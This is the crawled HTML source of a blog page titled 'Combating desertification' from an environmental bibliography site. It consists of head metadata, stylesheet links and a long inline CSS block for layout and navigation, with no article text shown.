

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://biblio.planthro.org/2018/08/combating-desertification.html
body_size: 60959
content:
<!DOCTYPE html>
<html class='v2 item' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1' name='viewport'/>
<meta content='text/html;charset=UTF(-8' http-equiv='Content-Type'/>
<meta content='IE=edge,chrome=1' http-equiv='X-UA-Compatible'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://biblio.planthro.org/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://biblio.planthro.org/2018/08/combating-desertification.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="planthro BIBLIO | Platform anthropocene Inc. - Atom" href="https://biblio.planthro.org/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="planthro BIBLIO | Platform anthropocene Inc. - RSS" href="https://biblio.planthro.org/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="planthro BIBLIO | Platform anthropocene Inc. - Atom" href="https://www.blogger.com/feeds/5713380503392852407/posts/default" />

<link rel="alternate" type="application/atom+xml" title="planthro BIBLIO | Platform anthropocene Inc. - Atom" href="https://biblio.planthro.org/feeds/4274944214771198781/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5xFpDBHdYRmkkPfnnJt_D99BIVgZXxCZJh5d8kXSX3N-rSPNEnEU0T4HFaCfIXuTWdD1uibhFR95IBabdFidwUHxVIXilQoaxmTvL_qJyOiNL-thK3DKti027jccm7rF-lKyYrLFSeCk/s320/Screenshot+2018-08-30+at+10.png' rel='image_src'/>
<meta content='https://biblio.planthro.org/2018/08/combating-desertification.html' property='og:url'/>
<meta content='Combating desertification' property='og:title'/>
<meta content='non-profit human earth interaction anthropocene sustainable climate conservation mitigation bibliography wiki blogs forum data analytics visualization' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5xFpDBHdYRmkkPfnnJt_D99BIVgZXxCZJh5d8kXSX3N-rSPNEnEU0T4HFaCfIXuTWdD1uibhFR95IBabdFidwUHxVIXilQoaxmTvL_qJyOiNL-thK3DKti027jccm7rF-lKyYrLFSeCk/w1200-h630-p-k-no-nu/Screenshot+2018-08-30+at+10.png' property='og:image'/>
<!-- SEO Meta Tag -->
<meta content='Combating desertification' name='keywords'/>
<!-- SEO Title Tag -->
<title>
Combating desertification
        | 
        planthro BIBLIO | Platform anthropocene Inc.
</title>
<link href="//fonts.googleapis.com/css?family=Montserrat:400,700" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=Lato:300,400,700,900" rel="stylesheet" type="text/css">
<link href="//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css" rel="stylesheet">
<link href='https://use.fontawesome.com/releases/v5.0.12/css/all.css' rel='stylesheet'/>
<link href='https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/0.9.9/magnific-popup.min.css' rel='stylesheet'/>
<link href='//fonts.googleapis.com/css?family=Muli:300,300italic,regular,italic&subsets=latin&subset=latin,latin-ext' media='all' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Amiri%3A400%2C300%2C700%26subset%3Dall%7COpen+Sans%3A400%2C300%2C700%26subset%3Dall&ver=1.0.0' id='infiner-fonts-css' media='all' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Poppins:400,300,500,600,700' rel='stylesheet' type='text/css'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
planthro BIBLIO v2.1 Template
Name:     planthro BIBLIO v2.1 Template
Designer: planthro BIBLIO v2.1 Template
URL:      www.planthro.org
Version:  Creative Commons
-----------------------------------------------
*/
<Variable name="bibliocolor" description="Site color" type="color" default="#ed6a35"/>
<Variable name="planthrocolor" description="Planthro color" type="color" default="#1693a5"/>
#blog-pager{clear:both;margin:30px auto;text-align:center; padding: 7px; }
.blog-pager {background: none;}
.displaypageNum a,.showpage a,.pagecurrent{font-size: 13px;padding: 5px 12px;margin-right:5px; color: #555; background-color:#DDD;}
.displaypageNum a:hover,.showpage a:hover, .pagecurrent{background:#BBB;text-decoration:none;color: #fff;}
#blog-pager .pagecurrent{font-weight:bold;color: #fff;background:#555;}
.showpageOf{display:none!important}
#blog-pager .pages{border:none;}
.post-inner a, #sidebar a, .post-comment a, .post-title a{
color: #ed6a35 !important;
}
.post-inner a:visited, .post-inner a:hover, .post-inner a:active, #sidebar a:visited, #sidebar a:hover, #sidebar a:active, .post-title a:visited, .post-title a:hover, .post-title a:active{
color: #ed6a35;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body#layout .pi-navigation{display:}
body#layout .pi-navigation li {list-style: none;}
body#layout #header{width:300px;margin:0 auto 30px;    clear: both;}
body#layout #topnav{width:44%;float:left;}
body#layout #Social_Icons_Top{width:44%;float:right; }
body#layout #featured{width:756px;margin:0 auto 30px}
body#layout .blog-grid .container{margin:0 20px}
body#layout .blog-grid .col-md-9{width:440px;float:left}
body#layout .blog-grid .col-md-3{width:300px;float:right}
body#layout footer{margin:30px 20px 0}
body#layout footer .col-md-4{float:left;width:33.3333%;}
body#layout footer .col-md-3{float:left;width:25%}
body#layout footer .col-md-2{float:left;width:16.6667%}
--></style>
<style type='text/css'>
      /* Global
      ----------------------------------------------- */
#Attribution1 {height:0px;visibility:hidden;display:none;}
#b-navbar {height:0px;visibility:hidden;display:none;}    

	html {
        font-size: 10px;
        font-family: sans-serif;
      }
      * {
        -webkit-box-sizing:border-box;
        -moz-box-sizing:border-box;
        -o-box-sizing:border-box;
        box-sizing:border-box;
      }
      :before,
      :after {
        -webkit-box-sizing:border-box;
        -moz-box-sizing:border-box;
        box-sizing:border-box
      }
      a,
      input,
      textarea,
      button,
      select {
        outline: none;
      }
      h1, .h1, h2, .h2, h3, .h3 {
        margin-top: 20px;
        margin-bottom: 10px;
      }
      h4, .h4, h5, .h5, h6, .h6 {
        margin-top: 10px;
        margin-bottom: 10px;
      }
      a:hover,
      h1:focus,
      h2:focus,
      h3:focus,
      h4:focus,
      h5:focus,
      h6:focus {
        text-decoration: none;
      }
      a:focus,
      input:focus,
      textarea:focus,
      button:focus,
      select:focus {
        outline: none !important;
        text-decoration: none;
      }
      hr{
        margin-top: 20px;
        margin-bottom: 20px;
        border: 0;
        border-top: 1px solid #eee;
        height: 0;
        -webkit-box-sizing: content-box;
        -moz-box-sizing: content-box;
        box-sizing: content-box;
      }
      body {
        position: relative;
        font-family: "Open Sans",sans-serif;
        color: #404040;
        font-size: 13px;
        line-height: 24px;
        background-color: #fff;
        background-repeat: no-repeat;
        padding: 0;
        margin: 0;

      }
      input, textarea {
        -webkit-border-radius: 0;
        -moz-border-radius: 0;
        -ms-border-radius: 0;
        -o-border-radius: 0;
        border-radius: 0;
      }
      input[type="search"],
      input[type="text"],
      input[type="url"],
      input[type="number"],
      input[type="password"],
      input[type="email"],
      input[type="file"] {
        background: none;
        border: 0;
        background-color: #f7f8f8;
        height: 42px;
        line-height: 42px;
        padding: 0 15px;
        color: #888888;
        font-family: "Lato", sans-serif !important;
        font-size: 14px;
        -webkit-appearance: none;
        -moz-appearance: none;
        appearance: none;
      }
      input[type=number]::-webkit-outer-spin-button,
      input[type=number]::-webkit-inner-spin-button {
        -webkit-appearance: none;
        margin: 0;
      }
      input[type=number] {
        -moz-appearance: textfield;
      }
      select {
        border: 1px solid #eee;
        height: 42px;
        line-height: 42px;
        padding: 0 10px;
        color: #888888;
        font-family: "Lato", sans-serif;
        font-size: 14px;
      }
      textarea {
        background: none;
        border: 0;
        background-color: #f7f8f8;
        resize: none;
        padding: 15px;
        height: 100px;
        color: #888888;
        font-family: "Lato", sans-serif;
        font-size: 14px;
        vertical-align: middle;
      }
      input::-webkit-input-placeholder {
        color: #888888;
      }
      input:-moz-placeholder {
        color: #888888;
      }
      input::-moz-placeholder {
        color: #888888;
      }
      input:-ms-input-placeholder {
        color: #888888;
      }
      textarea::-webkit-input-placeholder {
        color: #888888;
      }
      textarea:-moz-placeholder {
        color: #888888;
      }
      textarea::-moz-placeholder {
        color: #888888;
      }
      textarea:-ms-input-placeholder {
        color: #888888;
      }
      a {
        color: #484848;
        text-decoration: none;
        -webkit-transition: all 0.3s ease;
        -moz-transition: all 0.3s ease;
        -ms-transition: all 0.3s ease;
        -o-transition: all 0.3s ease;
        transition: all 0.3s ease;
        letter-spacing: 0.02em;
      }
      a:hover {
        color: #000;
      }
      .planthro-color{
        color: #1693a5 !important;
		font-family: "Montserrat",sans-serif;
      }
      .planthro-bgcolor{
        background-color: #1693a5 !important;
      }
      .biblio-color{
        color: #ed6a35 !important;
		font-family: "Montserrat",sans-serif;
      }
      .biblio-bgcolor{
        background-color: #ed6a35 !important;
      }
      .wiki-color{
        color: #a22a5f !important;
		font-family: "Montserrat",sans-serif;
      }
	  .wiki-bgcolor{
        background-color: #a22a5f !important;
      }
      .exchange-color{
        color: #e50f48 !important;
		font-family: "Montserrat",sans-serif;
      }
      .exchange-bgcolor{
        background-color: #e50f48 !important;
      }
      .opinions-color{
        color: #F9BE43 !important;
		font-family: "Montserrat",sans-serif;
      }
      .opinions-bgcolor{
        background-color: #F9BE43 !important;
      }
      .analytics-color{
        color: #2d6eb5 !important;
		font-family: "Montserrat",sans-serif;
      }
      .analytics-bgcolor{
        background-color: #2d6eb5 !important;
      }
      .events-color{
        color: #b17f4a !important;
		font-family: "Montserrat",sans-serif;
      }
      .events-bgcolor{
        background-color: #b17f4a !important;
      }
      .outreach-color{
        color: #a9cc64 !important;
		font-family: "Montserrat",sans-serif;
      }
      .outreach-bgcolor{
        background-color: #a9cc64 !important;
      }
	  .post-inner a, #sidebar a, .post-comment a, .post-title a{
		color: #ed6a35 !important;
	  }
	  .post-inner a:visited, .post-inner a:hover, .post-inner a:active, #sidebar a:visited, #sidebar a:hover, #sidebar a:active, .post-title a:visited, .post-title a:hover, .post-title a:active{
		color: #ed6a35;
	  }
      a.external::after {
          content: " ";
          display: inline-block;
          height: 15px;
          width: 15px;
		  margin-left: 3px;
          background-size: cover;
          background-image: url("https://res.cloudinary.com/planthro/image/upload/v1563627025/biblio/biblio_external-link_100px.png");
          background-repeat: no-repeat;
      }
      code, kbd, pre, samp {
        font-family: "Raleway", sans-serif;
        font-size: inherit;
        -webkit-border-radius: 0;
        -moz-border-radius: 0;
        -ms-border-radius: 0;
        -o-border-radius: 0;
        border-radius: 0;
        letter-spacing: 0.015em;
      }
      code {
        background-color: #eee;
        letter-spacing: 0.015em;
      }
      img {
        max-width: 100%;
        height: auto;
        vertical-align: middle;
        border: 0;
      }
      p {
        line-height: 1.8em;
        letter-spacing: 0.02em;
      }
      ol li, ul li {
        letter-spacing: 0.02em;
      }
      ::-moz-selection {
        color: #fff;
        background-color: #7f957f;
      }
      ::selection {
        color: #fff;
        background-color: #7f957f;
      }
      #page-wrap {
        position: relative;
        overflow: hidden;
        background-color: #fff;
        z-index: 9;
        -webkit-transition: all 0.3s ease;
        -moz-transition: all 0.3s ease;
        -ms-transition: all 0.3s ease;
        -o-transition: all 0.3s ease;
        transition: all 0.3s ease;
 
      }
      .container {
        width: 1150px;
        position: relative;
        padding-right: 15px;
        padding-left: 15px;
        margin-right: auto;
        margin-left: auto;
      }
      .row {
        margin-right: -15px;
        margin-left: -15px;
        margin-top: 52px; <!--AB -->
      }
      .tb {
        display: table;
        width: 100%;
      }
      .tb-cell {
        display: table-cell;
        vertical-align: middle;
      }
div#header h1 {
    color: #000;
}

      .h1, h1 {
        font-family: "Montserrat", sans-serif;
        font-weight: 700;
        font-size: 40px;
        color: #484848;
        line-height: 1.4em;
        letter-spacing: 0.01em;
      }
      .h1 a, h1 a {
        color: inherit;
      }
      .h2, h2 {
        font-family: "Montserrat", sans-serif;
        font-weight: 700;
        font-size: 30px;
        color: #484848;
        line-height: 1.4em;
        letter-spacing: 0.02em;
      }
      .h2 a, h2 a {
        color: inherit;
      }
      .h3, h3 {
        font-family: "Montserrat", sans-serif;
        font-weight: 700;
        font-size: 22px;
        color: #484848;
        line-height: 1.5em;
        letter-spacing: 0.01em;
      }
      .h3 a, h3 a {
        color: inherit;
      }
      .h4, h4 {
        font-family: "Montserrat", sans-serif;
        font-weight: 700;
        font-size: 16px;
        color: #484848;
        line-height: 1.5em;
        letter-spacing: 0.01em;
      }
      .h4 a, h4 a {
        color: inherit;
      }
      .h5, h5 {
        font-family: "Montserrat", sans-serif;
        font-weight: 700;
        font-size: 14px;
        color: #484848;
        line-height: 1.5em;
        letter-spacing: 0.01em;
      }
      .h5 a, h5 a {
        color: inherit;
      }
      .h6, h6 {
        font-family: "Montserrat", sans-serif;
        font-weight: 700;
        font-size: 12px;
        color: #484848;
        line-height: 1.5em;
        letter-spacing: 0.01em;
      }
      .h6 a, h6 a {
        color: inherit;
      }
      .pi-btn {
    border: 1px solid #e7e7e7;
    padding: 12px 15px 12px 15px;
    display: inline-block;
    text-transform: uppercase;
    font-size: 10px;
    letter-spacing: 1.5px;
    margin-top: 5px;
    -webkit-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -ms-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
    transition: all 0.2s ease;
      }
      .pi-btn:hover {
     background: #7f957f;
    color: #fff;
    border-color: #7f957f;
      }
      .fl {
        float: left;
      }
      .fr {
        float: right;
      }
      blockquote, .blockquote {
        padding: 10px 20px;
        margin: 0 0 20px;
      }
      blockquote, .blockquote {
        border: 0;
        font-size: 14px;
        font-style: italic;
        padding-left: 30px;
        margin-top: 15px;
        margin-bottom: 20px;
        border-left: 3px solid #7f957f;
      }
      blockquote cite, .blockquote cite {
        display: inline-block;
        font-family: "Montserrat", sans-serif;
        font-size: 10px;
        font-style: normal;
        margin-top: 5px;
        text-transform: uppercase;
        text-decoration: underline;
      }
      abbr {
        color: #A1D71A;
        border-width: 2px;
      }
      mark, .mark {
        background-color: #7f957f;
      }
      .icon {
        display: inline-block;
        font-style: normal;
      }
      .autoHeight {
        -webkit-transition: all 0.3s ease;
        -moz-transition: all 0.3s ease;
        -ms-transition: all 0.3s ease;
        -o-transition: all 0.3s ease;
        transition: all 0.3s ease;
      }
      .text-center {
        text-align: center;
      }
      article, aside, details, figcaption, figure, footer, header, hgroup, main, nav, section, summary {
        display: block;
      }
      .section, .widget {
        margin: 0;
        padding: 0;
      }
      .col-md-2, .col-md-3, .col-md-4, .col-md-6, .col-md-9 {
        float:left;
        position: relative;
        min-height: 1px;

      }

      .col-md-9 {
        width:67%;
      }
      .col-md-6 {
        width:33%;
      }
      .col-md-4 {
        width:33.33333333%;
      }
      .col-md-3 {
        width:33%;
    padding-left: 16px;
      }
      .col-md-2 {
        width:16.66666667%;
      }
      .clearfix::after, .dl-horizontal dd::after, .container::after, .container-fluid::after, .row::after, .form-horizontal .form-group::after, .btn-toolbar::after, .btn-group-vertical > .btn-group::after, .nav::after, .navbar::after, .navbar-header::after, .navbar-collapse::after, .pager::after, .panel-body::after, .modal-footer::after {
        clear: both;
      }
      .clearfix::before, .clearfix::after, .dl-horizontal dd::before, .dl-horizontal dd::after, .container::before, .container::after, .container-fluid::before, .container-fluid::after, .row::before, .row::after, .form-horizontal .form-group::before, .form-horizontal .form-group::after, .btn-toolbar::before, .btn-toolbar::after, .btn-group-vertical > .btn-group::before, .btn-group-vertical > .btn-group::after, .nav::before, .nav::after, .navbar::before, .navbar::after, .navbar-header::before, .navbar-header::after, .navbar-collapse::before, .navbar-collapse::after, .pager::before, .pager::after, .panel-body::before, .panel-body::after, .modal-footer::before, .modal-footer::after {
        display: table;
        content: " ";
      }

      /* Preloader
      ----------------------------------------------- */
      #preloader {
        position: fixed;
        display: table;
        text-align: center;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: rgba(255, 255, 255, 0.85);
        z-index: 999999999;
      }
      #preloader .page-loading .item-icon {
        width: 40px;
        height: 40px;
        margin: auto;
        opacity: .9;
        border-right: 3px solid #7f957f;
        border-bottom: 3px solid transparent;
        border-radius: 100%;
        -webkit-animation: spin 1s linear infinite;
        -moz-animation: spin 1s linear infinite;
        -o-animation: spin 1s linear infinite;
        animation: spin 1s linear infinite;
      }
      @keyframes spin {
        0% {
          transform: rotate(0deg);
        }
        50% {
          transform: rotate(180deg);
        }
        100% {
          transform: rotate(359deg);
        }
      }
      @-webkit-keyframes spin {
        0% {
          -webkit-transform: rotate(0deg);
        }
        50% {
          -webkit-transform: rotate(180deg);
        }
        100% {
          -webkit-transform: rotate(359deg);
        }
      }
      @-moz-keyframes spin {
        0% {
          -moz-transform: rotate(0deg);
        }
        50% {
          -moz-transform: rotate(180deg);
        }
        100% {
          -moz-transform: rotate(359deg);
        }
      }
      @-o-keyframes spin {
        0% {
          -o-transform: rotate(0deg);
        }
        50% {
          -o-transform: rotate(180deg);
        }
        100% {
          -o-transform: rotate(359deg);
        }
      }

      /* Header
      ----------------------------------------------- */
.needo {
  height: 58px;
}
      .header {
        position: relative;
        background: #222222; /* AB */
        border: 1px solid #222; /* Removes spurious spacing between elements */
      }
      .header .logo {
        padding: 35px 20px;
      }
      .header .logo a {
        display: inline-block !important;
        margin: 0 auto;
      }
      .header .logo img {
       
      }
      .header.header-responsive .logo {
        margin-bottom: 0;
        margin-top: 52px;
      }
      .header.header-responsive .pi-navigation {
        position: fixed;
        top: 0;
        bottom: auto;
        border-top: 0;
      }
div#topnav h2 {
  display: none;
}
.zoom-gallery {
    position: relative;
}

.vw-post-share > i:hover {
    color: #7f957f;
}

.vw-post-shares i {
    color: #fff;
}

.vw-post-share > i {
    font-size: 13px;
    margin: 0 4px;
}
.vw-post-shares {
    background-color: rgba(255, 255, 255, 0.2);
    padding: 3px 5px;
    border-radius: 2px;
    display: inline-block;
    -webkit-transition: background-color 0.2s ease-out;
    -moz-transition: background-color 0.2s ease-out;
    transition: background-color 0.2s ease-out;
    position: absolute;
    bottom: 5px;
    right: 5px;
    z-index: 999;
}
.pi-navigation .navlist{text-align:center; float: right;}

.pi-navigation {
    position: absolute; <!--AB relative; -->
    z-index: 9;
    z-index: 1;
    height: 61px;
    width: 100%;
    text-align: center;
    background: RGBA(17,17,17,0.99); <!--AB #fff; -->
    <!--AB border-bottom: 1px solid #f2f2f2; -->
    <!--AB border-top: 1px solid #f2f2f2; -->
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    z-index:99999;
      }
      .pi-navigation.nav-fixed {
        position: fixed;
        top: 0;
        bottom: auto;
      }
      .pi-navigation .container {
        height: 100%;
      }
     
      .pi-navigation .search-box {
        position: absolute;
        top: 50%;
        right: -12px;
        -webkit-transform: translateY(-50%);
        -moz-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
        -o-transform: translateY(-50%);
        transform: translateY(-50%);
      }
      .pi-navigation .search-box input[type="search"] {
        position: absolute;
        height: 40px;
        line-height: 40px;
        background-color: #fff;
        border: 1px solid #eee;
        top: 30px;
        right: 25px;
        width: 50%;
        opacity: 0;
        visibility: hidden;
        -webkit-transition: all 0.3s ease;
        -moz-transition: all 0.3s ease;
        -ms-transition: all 0.3s ease;
        -o-transition: all 0.3s ease;
        transition: all 0.3s ease;
      }
      .pi-navigation .search-box input[type="search"].fadein {
        width: 200px;
        opacity: 1;
        visibility: visible;
      }

.pi-navigation .navlist li a {
    display: inline-block;
    font-size: 10px;
    text-transform: uppercase;
    line-height: 61px;
    color: #ffffff; <!--AB #28292e -->
    font-size: 11px;
    letter-spacing: 2px;
    font-weight: 500;
	height: 100%;
    width: 100%;
}
      .pi-navigation .search-box .icon-search {
        display: block;
        position: absolute;
        width: 40px;
       
        text-align: center;
        cursor: pointer;
        color: #aaa;
        right: 70px;
        top: 50%;
        -webkit-transform: translateY(-50%);
        -moz-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
        -o-transform: translateY(-50%);
        transform: translateY(-50%);
        -webkit-transition: all 0.3s ease;
        -moz-transition: all 0.3s ease;
        -ms-transition: all 0.3s ease;
        -o-transition: all 0.3s ease;
        transition: all 0.3s ease;
		font-size: 20px;
      }
      .pi-navigation .search-box .icon-search .fa {
        line-height: 18px;
      }
      .pi-navigation .search-box .icon-search.active, .pi-navigation .search-box .icon-search:hover {
        color: #7f957f;
      }
      /*.pi-navigation .search-box .icon-search:before {
        content: '';
        display: block;
        position: absolute;
        border-left: 1px solid #999;
        height: 16px;
        width: 0;
        margin: auto;
        top: 0;
        bottom: 0;
        left: 0;
      }*/
      .pi-navigation .share-box {
        position: absolute;
        top: 47%;
        right: 60px;
        -webkit-transform: translateY(-50%);
        -moz-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
        -o-transform: translateY(-50%);
        transform: translateY(-50%);
      }
    



 .pi-navigation1{
        position: relative;
        bottom: 0;
        left: 0;
        width: 100%;
        background: #222222; <!--AB #fcfcfc; -->
        z-index: 9999;
        height: 50px;
        -webkit-transform: translateZ(0);
        -moz-transform: translateZ(0);
        -ms-transform: translateZ(0);
        -o-transform: translateZ(0);
        transform: translateZ(0);

        <!--AB border-bottom: 1px solid #f7f7f7; -->
      }
      .pi-navigation1.nav-fixed {
        position: fixed;
        top: 0;
        bottom: auto;
      }
      .pi-navigation1 .container {
        height: 100%;
      }

div#topnav {
    width: 50%;
    float: left;
}

div#Social_Icons_Top {
    width: 50%;
    float: right;
}
      .pi-navigation1 .share-box {
       float:right;
      }
      .pi-navigation1 .share-box a {
        display: inline-block;
        margin: 0 5px;
        color: #484848;
    line-height: 50px;
      }
      .pi-navigation1 .share-box a:hover {
        color: #e15d5d;
      }


      .PageList LI.selected A{    font-weight: normal;}
      .navlist {
        position: relative;
        font-size: 0;
        list-style: none;
        padding: 0;
        margin-bottom: 0;
      }
      .navlist > li.menu-item-has-children.item-plus > a {
        position: relative;
      }
      .navlist > li.menu-item-has-children.item-plus > a:after,
      .navlist > li > ul > li.menu-item-has-children.item-plus > a:after {
        content: '+';
        display: inline-block;
        margin-left: 4px;
      }
      .navlist > li > .sub-menu {
        -webkit-transform: translateY(10px);
        -moz-transform: translateY(10px);
        -ms-transform: translateY(10px);
        -o-transform: translateY(10px);
        transform: translateY(10px);
      }
      .navlist li {
        position: relative;
        display: inline-block;
        /*margin-left: 20px;
        margin-right: 20px;*/
		margin-left: 0.5vw;
		margin-right: 0.5vw;
      }
      .navlist li a {
        display: inline-block;
     
        font-size: 11px;
        color: #252525;
        text-transform: uppercase;
        line-height: 51px;
      }
      .navlist li:first-child {
        margin-left: 0;
      }
	  .navlist li:last-child{
		margin-right: 0;
      }
      .navlist li .sub-menu {
        position: absolute;
        background-color: RGBA(17,17,17,0.99);
        width: 205px;
        padding: 0;
        list-style: none;
        left: -15px;
        top: 97%;
        border: 1px solid #222222;
        opacity: 0;
        visibility: hidden;
        -webkit-transition: all 0.3s ease;
        -moz-transition: all 0.3s ease;
        -ms-transition: all 0.3s ease;
        -o-transition: all 0.3s ease;
        transition: all 0.3s ease;
      }
      .navlist li .sub-menu li {
        display: block;
        margin: 0;
      }
      .navlist li .sub-menu li a {
        display: block;
        padding: 0 15px;
        border-bottom: 1px solid #222222;
        line-height: 40px;
  text-align: left;
      }
      .navlist > li > .sub-menu > li:last-child > a,
      .navlist > li > .sub-menu > li > .sub-menu > li:last-child > a {
        border: 0;
      }
      .navlist li .sub-menu .sub-menu {
        left: 100%;
        top: -1px;
      }
      .navlist li.current-menu-parent > a,
      .navlist li.current-menu-item > a, .navlist li:hover > a {
        color: #ff3a00; <!--AB #7f957f; -->
      }
      .navlist li:hover > .sub-menu {
        opacity: 1;
        visibility: visible;
        -webkit-transform: translateY(0);
        -moz-transform: translateY(0);
        -ms-transform: translateY(0);
        -o-transform: translateY(0);
        transform: translateY(0);
      }
      .navlist li.megamenu {
        position: static;
      }
      .navlist li.megamenu:after {
        content: '';
        display: block;
        clear: both;
      }
      .navlist li.megamenu .sub-menu {
        width: 100%;
        padding: 15px;
        left: 0;
        background-color: #fff;
        -webkit-box-shadow: 0 2px 2px rgba(0, 0, 0, 0.08);
        -moz-box-shadow: 0 2px 2px rgba(0, 0, 0, 0.08);
        box-shadow: 0 2px 2px rgba(0, 0, 0, 0.08);
      }
      .navlist li.megamenu .sub-menu li {
        float: left;
        padding: 10px;
        background: none;
      }
      .navlist li.megamenu .sub-menu li a {
        border: 0;
        line-height: 2em;
        font-size: 12px;
      }
      .navlist li.megamenu .post {
        text-align: center;
        background-color: #fff;
        padding: 10px 10px 20px 10px;
      }
      .navlist li.megamenu .post .post-media img {
        width: 100%;
      }
      .navlist li.megamenu .post h2 {
        font-size: 12px;
        color: #484848;
        text-transform: uppercase;
        margin-top: 9px;
        margin-bottom: 5px;
      }
      .navlist li.megamenu .post h2 a {
        color: inherit;
        text-overflow: ellipsis;
        overflow: hidden;
        white-space: nowrap;
      }
      .navlist li.megamenu .post h2 a:hover {
        color: #7f957f;
      }
      .navlist li.megamenu .post .post-date {
        font-size: 12px;
      }
      .navlist li.megamenu.col-5 .sub-menu li {
        width: 20%;
      }
      .navlist li.megamenu.col-4 .sub-menu li {
        width: 25%;
      }
      .navlist li.megamenu.col-3 .sub-menu li {
        width: 33.3333333333%;
      }
      .navlist li.megamenu.col-2 .sub-menu li {
        width: 50%;
      }
      .navlist li.megamenu.col-1 .sub-menu li {
        width: 100%;
      }
      .navlist.off-canvas {
        position: fixed;
        width: 250px;
        top: 50px;
        left: 0;
        padding: 0;
        overflow-x: hidden;
        overflow-y: auto;
        background-color: RGBA(17,17,17,0.99);
        -webkit-box-shadow: 0 100px 0 0 RGBA(17,17,17,0.99);
        -moz-box-shadow: 0 100px 0 0 RGBA(17,17,17,0.99);
        box-shadow: 0 100px 0 0 RGBA(17,17,17,0.99);
        z-index: 99999;
        -webkit-transform: translateX(-100%);
        -moz-transform: translateX(-100%);
        -ms-transform: translateX(-100%);
        -o-transform: translateX(-100%);
        transform: translateX(-100%);
        -webkit-transition: all 0.3s ease;
        -moz-transition: all 0.3s ease;
        -ms-transition: all 0.3s ease;
        -o-transition: all 0.3s ease;
        transition: all 0.3s ease;
      }
      .navlist.off-canvas li {
        position: static;
        display: block;
        margin: 0;
      }
      .navlist.off-canvas li a {
        display: block;
        border-bottom: 1px solid #222222;
        line-height: 42px;
        padding: 0 15px;
  text-align: left;
      }
      .navlist.off-canvas li .sub-menu {
        opacity: 1;
        visibility: visible;
        position: absolute;
        border: 0;
        width: 100%;
        min-height: 100%;
        top: 0;
        left: 0;
        background-color: RGBA(17,17,17,0.99);
        -webkit-transform: translateX(-100%);
        -moz-transform: translateX(-100%);
        -ms-transform: translateX(-100%);
        -o-transform: translateX(-100%);
        transform: translateX(-100%);
      }
      .navlist.off-canvas li .sub-menu li a {
        border-bottom: 1px solid #222222;
      }
